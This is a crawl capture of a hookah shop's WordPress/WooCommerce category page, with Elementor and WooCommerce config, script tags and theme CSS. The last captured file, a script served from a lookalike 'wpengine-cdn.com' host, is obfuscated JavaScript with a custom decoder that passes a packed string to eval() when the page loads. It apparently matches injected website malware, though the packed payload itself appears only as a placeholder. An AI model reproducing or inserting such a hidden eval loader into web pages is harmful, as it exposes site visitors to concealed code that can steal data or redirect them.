Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bookmysmoke.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bookmysmoke.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bookmysmoke.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a940b383e6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Cocoyaya Archives - Book My Smoke","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bookmysmoke.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bookmysmoke.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bookmysmoke.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a940b383e6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Cocoyaya Archives - Book My Smoke","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1465d42b1f225e5a2a55772c09877da6","fragment_name":"wc_fragments_1465d42b1f225e5a2a55772c09877da6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"off"};
//# sourceURL=sms-alertsignup_with_otp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.9" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=8.3.8" id="wd-age-verify-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.8" id="wd-sticky-sidebar-btn-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://bookmysmoke.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://bookmysmoke.in/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":209495211,"store_id":"9a63fe25-ac18-4413-996a-d672474cd54c","ui":null,"url":"https://bookmysmoke.in","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Hookah","Cocoyaya"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bookmysmoke.in/wp-content/uploads/2026/01/xts-theme_settings_default-1768309726.css?ver=8.3.8
body_size: 758
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bookmysmoke.in/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//bookmysmoke.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Signika Negative", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Signika Negative", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Great Vibes", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Playfair Display", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(237,28,36);
	--wd-alternative-color: rgb(237,28,36);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(237,28,36);
	--btn-accented-bgcolor-hover: rgb(237,9,17);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(237,28,36);
	--notices-warning-color: #fff;
	--wd-link-color: rgb(114,114,114);
	--wd-link-color-hover: #242424;
}
.wd-popup.wd-age-verify {
	background-color: rgb(53,53,53);
	background-image: none;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://bookmysmoke.in/wp-content/uploads/2021/10/drinks-18.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,30,30);
	background-image: url(https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-31.png);
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: scroll;
	background-position: center top;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,0,0);
}

@font-face {
	font-family: "Jost";
	src: url("//bookmysmoke.in/wp-content/uploads/2021/10/Jost-400-Book.woff2") format("woff2"), 
url("//bookmysmoke.in/wp-content/uploads/2021/10/Jost-Book.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Jost";
	src: url("//bookmysmoke.in/wp-content/uploads/2021/10/jost-600-semi.woff") format("woff2"), 
url("//bookmysmoke.in/wp-content/uploads/2021/10/jost-600-semi.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}



--- FILE ---
content_type: text/css
request_url: https://bookmysmoke.in/wp-content/uploads/elementor/css/post-1033.css?ver=1768942616
body_size: -180
content:
.elementor-1033 .elementor-element.elementor-element-f08658b .wd-list {--wd-row-gap:7px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7170
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"NfukPlcmw",28,3,15))